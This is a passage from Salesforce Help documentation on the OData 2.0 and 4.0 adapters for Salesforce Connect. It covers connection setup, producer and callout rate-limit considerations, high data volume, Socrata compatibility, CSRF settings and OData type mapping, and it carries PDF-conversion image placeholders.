







- **4.** Select the authentication protocol.
	- **•** If you select **Password Authentication**, enter the username and password for accessing the external system.
	- **•** If you select **OAuth 2.0**, complete the following fields.



## **5.** Click **Save**.

- **6.** Click **Validate and Sync**, and confirm that the connection is successful.
- **7.** Optionally, select tables and click **Sync** to do the following for each selected table.
	- **•** Automatically create a Salesforce external object.
	- **•** Automatically create a custom field for each table column that's compatible with a Salesforce metadata field type.

Note: Before you sync, make sure that you understand the considerations that are described in these topics.

- **•** [Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) on page 5223
- **•** [Sync Considerations for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5233-0) on page 5226

You can instead choose to manually create the external objects and custom fields that map to the external data. Doing so lets you customize the external object names, decide which table columns to create custom fields for, and customize the custom field names. However, this approach takes longer and requires manual maintenance.

#### SEE ALSO:

[Access External Data with the OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5262-1) [Store Authentication Settings for External Systems](#page-5292-0) [OData Query String Options](#page-5275-0) [OData Type Mapping](#page-5273-0) [Named Credentials](#page-986-0)

## <span id="page-5268-0"></span>Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters

Understand the special behaviors, limits, and recommendations for using the OData 2.0 or 4.0 adapter for Salesforce Connect.

Also review the considerations that apply to all Salesforce Connect adapters.

#### [OData Producer Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5269-0)

Understand the limits and recommendations for the remote data service that exposes the external data to your Salesforce organization.

[OData Callout Rate Limit Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5270-0) An external object references data that's stored outside Salesforce. Access to an external object involves a callout to its associated external system. Salesforce enforces rate limits for these callouts.

#### [High Data Volume Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5271-0)

If your org hits rate limits when accessing external objects, consider selecting the High Data Volume option on the associated external data sources. Doing so bypasses most rate limits, but some special behaviors and limitations apply.

#### Socrata™ [Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5271-1)

Socrata Open Data Protocol™ is commonly used for health data and for collaboration between governments and their citizens. Salesforce Connect can access data from endpoints that are backed by Socrata Open Data Portal. To accommodate Socrata-specific requirements, set the Special Compatibility field on the external data source to Socrata.

#### [CSRF Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5272-1)

Understand the special behaviors, limitations, and recommendations for Cross-Site Request Forgery (CSRF) on OData external data sources.

#### SEE ALSO:

[Considerations for Salesforce Connect—All Adapters](#page-5227-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

<span id="page-5269-0"></span>OData Producer Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters

Understand the limits and recommendations for the remote data service that exposes the external data to your Salesforce organization.

- **•** Validate your OData producer by using the Open Data Protocol Service Validation Tool at [services.odata.org/validation](http://services.odata.org/validation). Doing so checks your implementation against the OData specification and identifies potential issues.
- **•** To improve performance over low-bandwidth connections, set up your OData producer to receive gzip-compressed data. Then, in the external data source definition in Salesforce, select Compress Requests. You can also set up the OData producer to send gzip-compressed data to Salesforce, which automatically accepts gzip-compressed responses.
- **•** By default, Salesforce sends each OData request with the \$inlinecount=allpages system query option. The response then includes the total row count of the result set.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Some external systems don't support the \$inlinecount=allpages system query option. If you receive errors or notice long load times when you try to access their data, deselect Request Row Counts on the external data source. If you do so, however, the external data source and its associated external objects won't support the SOQL COUNT() aggregate function, which requires the total row count. For details about OData URI conventions, go to [www.odata.org](http://www.odata.org).

**•** Configure your OData producer to use a page size that's large enough to avoid excessive round trips. Querying a large set of data with a small page size can take a long time because of network latency. Salesforce pages that display external data can take a long time to load.

For example, if the query results include 100 records, and the page size holds only 5 records, it takes 20 round trips to retrieve the results. If the network latency is 100 ms per round trip, it takes 2 seconds ( $20 \times 100$  ms) to retrieve the results.

In contrast, if the page size holds 20 records, it takes only 5 round trips to retrieve the 100 records. With the same network latency of 100 ms per round trip, it takes 0.5 seconds ( $5 \times 100$  ms) to retrieve the results.

- **•** For a list of supported OData types, see "OData Type Mapping" in the Salesforce Help.
- **•** If your external data source uses the OData 4.0 adapter and JSON format, make sure that the OData producer accepts headers that contain the odata.metadata=full format parameter. Other variations, including odata.metadata=minimal, aren't supported.

SEE ALSO:

[OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [OData Query String Options](#page-5275-0) [OData Type Mapping](#page-5273-0)

## <span id="page-5270-0"></span>OData Callout Rate Limit Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters

An external object references data that's stored outside Salesforce. Access to an external object involves a callout to its associated external system. Salesforce enforces rate limits for these callouts.

An org is limited to:

- **•** 10,000 OData callouts per hour for Enterprise, Performance, and Unlimited Editions. Higher limits are available on request.
- **•** 1,000 OData callouts per hour for Developer Edition.

To obtain your org's limits and current usage against those limits, use the Limits resource in the Force.com REST API.

Salesforce performs an OData callout each time that:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a Salesforce global search.
- **•** A user creates, edits, or deletes an external object record. (This doesn't apply to the cross-org adapter.)
- **•** A user runs a report.
- **•** The preview loads in the report builder.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** You validate or sync an external data source.

If your users or applications encounter rate limit errors for OData callouts, try one or more of the following.

- **•** Select High Data Volume in the external data source definition. Doing so bypasses most rate limits, but some special behaviors and limitations apply.
- **•** Run fewer SOQL and SOSL queries.
- **•** If you have Apex code that invokes the external system, modify that code to cache frequently accessed external data that seldom changes.
- **•** Contact Salesforce to request a higher limit.

#### SEE ALSO:

[Force.com REST API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_rest.meta/api_rest/dome_limits.htm): List Organization Limits [High Data Volume Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5271-0) [OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5268-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

## <span id="page-5271-0"></span>High Data Volume Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters

If your org hits rate limits when accessing external objects, consider selecting the High Data Volume option on the associated external data sources. Doing so bypasses most rate limits, but some special behaviors and limitations apply.

- **•** The following features aren't available for external objects that are associated with high-data-volume external data sources.
	- **–** Access via Lightning Experience
	- **–** Access via Salesforce1
	- **–** Appearance in Recent Items lists
	- **–** Record feeds
	- **–** Reports and dashboards
	- **–** Writable external objects
- **•** Salesforce IDs aren't assigned to external object records that are associated with high-data-volume external data sources.
- **•** On record detail pages for external objects that are associated with high-data-volume external data sources, custom buttons and links that call JavaScript aren't supported.
- **•** CSRF protection for writable external objects isn't available for high-data-volume external data sources.

## SEE ALSO:

<span id="page-5271-1"></span>[Force.com REST API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_rest.meta/api_rest/dome_limits.htm): List Organization Limits [OData Callout Rate Limit Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5270-0) [CSRF Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5272-1) [Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0)

## Socrata™ Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters

Socrata Open Data Protocol™ is commonly used for health data and for collaboration between governments and their citizens. Salesforce Connect can access data from endpoints that are backed by Socrata Open Data Portal. To accommodate Socrata-specific requirements, set the Special Compatibility field on the external data source to Socrata.

Socrata doesn't support the row identifier (id) column in \$select or \$orderby clauses in OData queries. When Socrata is selected in the Special Compatibility field:

- **•** OData queries don't include the \_id column in \$select clauses.
- If an *id* column is synced from a Socrata endpoint, the resulting custom field on the external object isn't sortable.
- If you manually define an external object's custom field with id as the External Column Name, make sure that you select the Sorting Disabled attribute for that custom field.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

If you modify the Special Compatibility field on an external data source, we recommend that you resyncits external objects. Or instead, you can test whether queries or user access to the external objects result in errors, and resync only the problematic external objects.

## SEE ALSO:

[Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0) [Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5268-0)

### <span id="page-5272-1"></span>CSRF Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters

Understand the special behaviors, limitations, and recommendations for Cross-Site Request Forgery (CSRF) on OData external data sources.

- **•** CSRF protection isn't available for high-data-volume external data sources.
- Make sure that the URL of the external data source starts with *https://* so that secure HTTP can prevent unauthorized access to the anti-CSRF token and cookie.
- In addition to enabling CSRF protection on the external data source, we recommend keeping CSRF protection enabled in your org's session security settings. These session settings are enabled by default, and keeping them enabled protects your Salesforce data and your external data from CSRF attacks.
	- **–** Enable CSRF protection on GET requests on non-setup pages
	- **–** Enable CSRF protection on POST requests on non-setup pages

#### <span id="page-5272-0"></span>SEE ALSO:

[Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0) [Modify Session Security Settings](#page-825-0)

## OData Reference for Salesforce Connect—OData 2.0 and 4.0 Adapters

Get to know the Salesforce implementation of the Open Data Protocol (OData) for accessing external systems with Salesforce Connect.

#### [OData Type Mapping](#page-5273-0)

Salesforce Connect maps OData types to Salesforce metadata field types when syncing metadata and converting values between Salesforce and external systems.

## [OData Query String Options](#page-5275-0)

The OData adapters for Salesforce Connect use a subset of the OData 2.0 and 4.0 system functions and filter expression constructs to query external systems.

#### SEE ALSO:

[OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

## <span id="page-5273-0"></span>OData Type Mapping

Salesforce Connect maps OData types to Salesforce metadata field types when syncing metadata and converting values between Salesforce and external systems.

### [OData 2.0 Type Mapping](#page-5273-1)

Understand how the OData 2.0 adapter for Salesforce Connect maps OData types to Salesforce metadata field types.

#### [OData 4.0 Type Mapping](#page-5274-0)

Understand how the OData 4.0 adapter for Salesforce Connect maps OData types to Salesforce metadata field types.

### <span id="page-5273-1"></span>**OData 2.0 Type Mapping**

Understand how the OData 2.0 adapter for Salesforce Connect maps OData types to Salesforce metadata field types.

Salesforce Connect supports only the following types when syncing metadata and converting values between Salesforce and an external system.

OData 2.0 Primitive Types



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition



Tip: A binary value from an external system is represented in Salesforce as a base64-encoded string. You can convert it to a value of type Blob by using the EncodingUtil.base64Decode(inputString) Apex method.

OData 2.0 Complex Types

Salesforce Connect supports OData complex types as follows.

**•** External data of complex type is flattened into a string that contains field names and values. For example, an address is flattened into the following string.

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** An external object custom field associated with an OData complex type on the external system is always read only, even if the external object is writable.

### SEE ALSO:

<span id="page-5274-0"></span>[Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) [OData Reference for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5272-0) Apex Developer Guide: EncodingUtil Class: base64Decode (inputString)

#### **OData 4.0 Type Mapping**

Understand how the OData 4.0 adapter for Salesforce Connect maps OData types to Salesforce metadata field types.

Salesforce Connect supports only the following types when syncing metadata and converting values between Salesforce and an external system.

OData 4.0 Primitive Types



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

